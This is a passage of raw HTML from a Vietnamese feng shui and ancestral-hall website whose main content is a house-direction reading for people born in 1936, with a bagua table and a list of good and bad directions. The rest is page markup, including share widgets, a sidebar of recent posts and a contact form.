0-54.10000000000002-0.39999999999997726-81.10000000000002 0.19999999999998863-13.099999999999994 0.30000000000001137-18.399999999999977-4.699999999999989-18.299999999999983-17.899999999999977 0.5-43.900000000000034 0.4000000000000057-87.69999999999999 0.09999999999999432-131.5z m199.89999999999998 531c0.20000000000004547 14.300000000000068-4.5 20-19.099999999999966 19.800000000000068-53.10000000000002-0.5-106.20000000000002-0.5-159.3 0-15.5 0.1999999999999318-21.80000000000001-5.2000000000000455-21.599999999999994-21 0.5999999999999943-42.89999999999998 0.5-85.70000000000005 0.09999999999999432-128.60000000000002-0.09999999999999432-13.100000000000023 5.099999999999994-18.299999999999955 18.19999999999999-18 27 0.6000000000000227 54 0.20000000000004547 81.10000000000002 0.20000000000004547 27 0 54.099999999999966 0.5 81.09999999999997-0.20000000000004547 14.200000000000045-0.39999999999997726 19.80000000000001 4.399999999999977 19.600000000000023 19.200000000000045-0.8000000000000114 42.89999999999998-0.6999999999999886 85.79999999999995-0.10000000000002274 128.5999999999999z m-22.599999999999966-180.5c-26.100000000000023-1.099999999999909-52.30000000000001-0.2999999999999545-78.5-0.2999999999999545-25.200000000000017 0-50.5-0.7999999999999545-75.70000000000002 0.2999999999999545-16.400000000000006 0.7000000000000455-23.69999999999999-3.7999999999999545-23.299999999999983-21.699999999999932 0.8999999999999773-42 0.799999999999983-84.10000000000002 0.09999999999999432-126.20000000000005-0.30000000000001137-16.199999999999932 6.299999999999983-20.699999999999932 21.599999999999994-20.5 52.30000000000001 0.7000000000000455 104.69999999999999 1 157-0.10000000000002274 18.19999999999999-0.39999999999997726 21.80000000000001 7 21.5 23.100000000000023-0.8000000000000114 41.10000000000002-1.1000000000000227 82.30000000000007 0.10000000000002274 123.39999999999998 0.39999999999997726 17.800000000000068-6.2000000000000455 22.700000000000045-22.80000000000001 22z m74.19999999999999-368.59999999999997c53.30000000000001 0.30000000000001137 106.60000000000002 0.4000000000000341 159.89999999999998-0.0999999999999659 14.399999999999977-0.10000000000002274 19.899999999999977 5.199999999999989 19.700000000000045 19.69999999999999-0.6000000000000227 43-0.7000000000000455 86 0 129 0.1999999999999318 15.300000000000011-6.600000000000023 19.099999999999966-20.300000000000068 18.80000000000001-27.09999999999991-0.6000000000000227-54.19999999999993-0.20000000000004547-81.29999999999995-0.20000000000004547-26.19999999999999 0-52.39999999999998-0.39999999999997726-78.5 0.20000000000004547-13.199999999999989 0.2999999999999545-18.100000000000023-4.7000000000000455-18-18 0.5-43.900000000000034 0.5-87.90000000000003 0-131.8-0.19999999999998863-13.800000000000011 5.899999999999977-17.69999999999999 18.5-17.600000000000023z m-18.600000000000023 219.90000000000003c-0.19999999999998863-14.200000000000045 4.300000000000011-19.800000000000068 19.200000000000045-19.600000000000023 53.19999999999999 0.7000000000000455 106.39999999999998 0.6000000000000227 159.69999999999993 0 14.800000000000068-0.20000000000004547 19.5 5.5 19.300000000000068 19.700000000000045-0.5 42.89999999999998-0.5 85.89999999999998 0 128.89999999999998 0.1999999999999318 14.299999999999955-4.7000000000000455 20-19.399999999999977 19.600000000000023-27.100000000000023-0.8000000000000682-54.10000000000002-0.20000000000004547-81.20000000000005-0.20000000000004547-25.19999999999999 0-50.39999999999998-0.5-75.60000000000002 0.20000000000004547-14.599999999999966 0.5-22.399999999999977-2.6000000000000227-22-19.700000000000045 0.9000000000000341-42.89999999999998 0.6000000000000227-85.89999999999998 0-128.89999999999998z m198.39999999999998 326.6c0.40000000000009095 17.199999999999932-5.899999999999977 22.799999999999955-22.799999999999955 22.59999999999991-51.39999999999998-0.7999999999999545-102.80000000000001-0.599999999999909-154.3-0.09999999999990905-15.300000000000011 0.1999999999999318-21.80000000000001-4.300000000000068-21.399999999999977-20.700000000000045 0.8999999999999773-42.10000000000002 0.8999999999999773-84.10000000000002 0-126.20000000000005-0.30000000000001137-16 5.399999999999977-21.399999999999977 21-20.799999999999955 26.099999999999966 0.8999999999999773 52.30000000000001 0.2999999999999545 78.5 0.2999999999999545 25.19999999999999 0 50.49999999999994 0.7000000000000455 75.69999999999999-0.2999999999999545 16.399999999999977-0.6000000000000227 23.600000000000023 4 23.200000000000045 21.799999999999955-1 41.10000000000002-0.900000000000091 82.30000000000007 0.09999999999990905 123.40000000000009z m32.60000000000002-526.7c-0.1999999999999318-14.300000000000011 4.800000000000068-20.100000000000023 19.399999999999977-19.899999999999977 53.200000000000045 0.5 106.30000000000007 0.5 159.5 0 15-0.10000000000002274 22.100000000000023 4.5 21.800000000000068 20.799999999999955-0.7000000000000455 42.900000000000034-0.5 85.80000000000001-0.10000000000002274 128.70000000000005 0.10000000000002274 13.199999999999989-5 18.299999999999955-18.200000000000045 18-28-0.5-56-0.20000000000004547-83.89999999999998-0.20000000000004547-25.199999999999932 0-50.39999999999998-0.6999999999999886-75.5 0.30000000000001137-16.299999999999955 0.6000000000000227-23.5-4-23-21.80000000000001 0.8999999999999773-41.89999999999998 0.6000000000000227-83.89999999999998 0-125.89999999999998z m200.5 531.1c0.10000000000002274 13.5-6.2999999999999545 17.899999999999977-18.799999999999955 17.899999999999977-55-0.20000000000004547-110.10000000000002-0.20000000000004547-165.10000000000002 0-11.799999999999955 0-16.600000000000023-5.100000000000023-16.5-16.899999999999977 0.2999999999999545-44.80000000000007 0.39999999999997726-89.5 0-134.30000000000007-0.10000000000002274-14.899999999999977 8.600000000000023-16.199999999999932 19.899999999999977-16.09999999999991 27 0.1999999999999318 54.10000000000002 0.09999999999990905 81.10000000000002 0.09999999999990905 27 0 54.10000000000002 0.40000000000009095 81.10000000000002-0.09999999999990905 13.100000000000023-0.3000000000000682 18.399999999999977 4.699999999999932 18.199999999999932 18-0.2999999999999545 43.69999999999993-0.2999999999999545 87.59999999999991 0.10000000000002274 131.39999999999998z m-23.100000000000023-182.39999999999998c-26.09999999999991-1-52.19999999999993-0.3000000000000682-78.29999999999995-0.3000000000000682-27 0-54.10000000000002-0.5-81.10000000000002 0.10000000000002274-13.199999999999932 0.2999999999999545-18.199999999999932-4.7999999999999545-18-18 0.39999999999997726-43.799999999999955 0.6000000000000227-87.60000000000002-0.10000000000002274-131.39999999999998-0.1999999999999318-15.300000000000068 6.600000000000023-18.800000000000068 20.300000000000068-18.700000000000045 53.10000000000002 0.5 106.19999999999993 0.6000000000000227 159.29999999999995-0.10000000000002274 15.800000000000068-0.1999999999999318 21.399999999999977 5.2000000000000455 21.100000000000023 20.90000000000009-0.7000000000000455 41.89999999999998-0.8999999999999773 83.89999999999998 0.10000000000002274 125.79999999999995 0.5 18.200000000000045-7.2000000000000455 22.299999999999955-23.300000000000068 21.700000000000045z m-537.1999999999999-467.90000000000003c33.89999999999998-2.3000000000000114 60.19999999999999-29.30000000000001 61.89999999999998-64.5 0.8000000000000114-17.700000000000017 0.10000000000002274-35.5 0.10000000000002274-53.20000000000002 0-16.799999999999997 0.5999999999999659-33.599999999999994-0.10000000000002274-50.39999999999999-1.6000000000000227-35.6-27.30000000000001-62.400000000000006-61.30000000000001-65-33.69999999999999-2.5000000000000027-64.19999999999999 20.699999999999996-68.79999999999998 56.199999999999996-5.200000000000017 39.800000000000004-5 80.29999999999998-0.09999999999999432 120.1 4.299999999999983 35.5 34.69999999999999 59 68.30000000000001 56.80000000000001z m458 0.09999999999999432c36.39999999999998 1.4000000000000057 65.79999999999995-27 68.39999999999998-67.1 1-15.800000000000011 0.20000000000004547-31.700000000000017 0.20000000000004547-47.60000000000001h-0.10000000000002274c0-17.700000000000003 1.1000000000000227-35.60000000000001-0.20000000000004547-53.2-2.8999999999999773-38.4-31.799999999999955-65.9-67.19999999999993-65.4-35.5 0.5000000000000057-64 28.700000000000006-65.40000000000009 67.10000000000001-1.1999999999999318 32.599999999999994-1.099999999999909 65.39999999999999 0 97.99999999999999 1.2000000000000455 38.80000000000001 28.40000000000009 66.80000000000001 64.30000000000007 68.20000000000002z" fill="currentColor"/>
						</svg>
					</span>
					04/06/2017
				</li>
				<li class="view">
					<span class="entry-view"><i class="fas fa-eye"></i> <span class="svl_post_view_count" data-id="7207" data-nonce="90dfb63439">3 Lượt xem</span></span>
				</li>
				<li class="post-cat">
									</li>
			</ul>
		</div>
	</header>
	<div class="post-content">
		<div class="entry-social">
			<div class="label">Chia sẻ:</div>
			<div class="fb-like">
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/&width=102&layout=button_count&action=like&size=small&show_faces=true&share=false&height=21" width="102" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
			</div>
			<div class="twitter-share"><a href="https://twitter.com/share?original_referer=https://nhathohovietnam.com&source=tweetbutton&text=1936 &#8211; Nam &#8211; Hướng Đông Nam&url=https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/&via=" rel="nofollow" target="_blank" title="Be the first one to tweet this article!"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/twitter.jpg" alt=""></a></div>
			<div class="linkedin-share">
				<a href="https://www.linkedin.com/cws/share?url=https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/" rel="nofollow" target="_blank"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/in.jpg" alt=""></a>
			</div>
			<div class="pinterest-share">
				<a href="http://pinterest.com/pin/create/button/?url=https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/&description=1936 &#8211; Nam &#8211; Hướng Đông Nam&media=" target="_blank" rel="nofollow"><img src="https://nhathohovietnam.com/wp-content/themes/bb/assets/images/pin.jpg" alt=""></a>
			</div>
		</div>
		<h1 class='color_green'>Xem hướng nhà cho người sinh năm 1936</h1>
<div class="divBody">
<div><span class="boldLabel">Năm sinh dương lịch:</span> 1936</div>
<div><span class="boldLabel">Năm sinh âm lịch:</span> Bính Tý</div>
<div><span class="boldLabel">Quẻ mệnh:</span> Khảm (thủy) thuộc Đông tứ mệnh</div>
<div><span class="boldLabel">Ngũ hành:</span> Giảm Hạ Thủy (Nước cuối khe )</div>
<div><span class="boldLabel">Hướng nhà: </span> hướng Đông Nam (Hướng tốt), thuộc Đông tứ trạch</div>
<div>
<table style="text-align: center;margin-left: auto;margin-right: auto;background-color: #055699;color: white;border-collapse: separate;border-spacing: 2px;border-color: gray;">
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Bắc</td>
<td colspan="3" class="batquai1">Bắc</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Bắc</td>
</tr>
<tr>
<td rowspan="3" class="batquai1">Tây</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Lục sát</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Phục vị</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Ngũ quỉ</td>
<td rowspan="3" class="batquai1">Đông</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Họa hại</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Khảm</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Thiên y</td>
</tr>
<tr>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Tuyệt mệnh</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Diên niên</td>
<td style="background-color: white;color: black;padding: 5px;vertical-align: middle;text-align: center;">Sinh khí</td>
</tr>
<tr>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Tây Nam</td>
<td colspan="3" style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Nam</td>
<td style="border: 1px solid white;background-color: #055699;color: white;font-weight: bold;vertical-align: middle;text-align: center;">Đông Nam</td>
</tr>
</table>
<p class="boldCenter">Mô hình vòng bát quái</p>
</div>
<div>
<p style="text-align: center">{batquai}</p>
<p class="boldCenter">Vòng bát quái chi tiết</p>
</div>
<div><span class="boldLabel">Hướng tốt:</span> Đông Nam (Sinh khí: Phúc lộc vẹn toàn), Đông (Thiên y: Gặp thiên thời, được che chở), Nam (Diên niên: Mọi sự ổn định), Bắc (Phục vị: Được sự giúp đỡ)</div>
<div><span class="boldLabel">Hướng xấu:</span> Tây (Họa hại: Nhà có hung khí), Tây Bắc (Lục sát: Nhà có sát khí), Đông Bắc (Ngũ quỉ: Gặp tai họa), Tây Nam (Tuyệt mệnh: Chết chóc)</div>
<div>
<p><i>(Nguồn tham khảo: Sách &#8220;Xây Dựng Nhà Ở Theo Địa Lý &#8211; Thiên Văn &#8211; Dịch Lý&#8221; của tác giả Trần Văn Tam &#8211; NXB Văn hóa thông tin năm 2002)</i></p>
</div>
</div>
<hr/>
<p>Cập nhật: 2016-09-27 12:20:12</p>
	</div>

	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&autoLogAppEvents=1"></script>
	<div class="fb-comments" data-href="https://nhathohovietnam.com/house-direction/1936-nam-huong-dong-nam/" data-width="100%" data-numposts="5"></div>					
</article>

						
									</main>
				
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div id="post-list-2" class="widget post-list">
		<h3 class="widget-title">Bài mới</h3>						<div class="list-post">
            	            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Cách đặt ly nước trên bàn thờ chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/" title="Cách đặt ly nước trên bàn thờ chuẩn phong thủy">Cách đặt ly nước trên bàn thờ chuẩn phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Bộ ngũ sự đặt trước bát hương hay sau bát hương?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/" title="Bộ ngũ sự đặt trước bát hương hay sau bát hương?">Bộ ngũ sự đặt trước bát hương hay sau bát hương?</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/" title="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy">Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/" title="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?">So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/" title="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?">So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        						</div>
        				</div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Xem phong thuỷ</h3><div class="menu-xem-phong-thuy-container"><ul id="menu-xem-phong-thuy" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Mẫu nhà thờ họ</h3><div class="menu-mau-nha-tho-ho-container"><ul id="menu-mau-nha-tho-ho" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://nhathohovietnam.com/mau-cong-nha-tho-ho/">Mẫu cổng nhà thờ họ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/">Mẫu nhà thờ họ kết hợp nhà ngang</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-tien-duong-hau-dien/">Mẫu nhà thờ họ tiền đường &#8211; hậu điện</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái</a></li>
</ul></div></div></aside>
			</div>
		</div>
	</section>

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/house-direction/1936-nam-huong-dong-nam/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
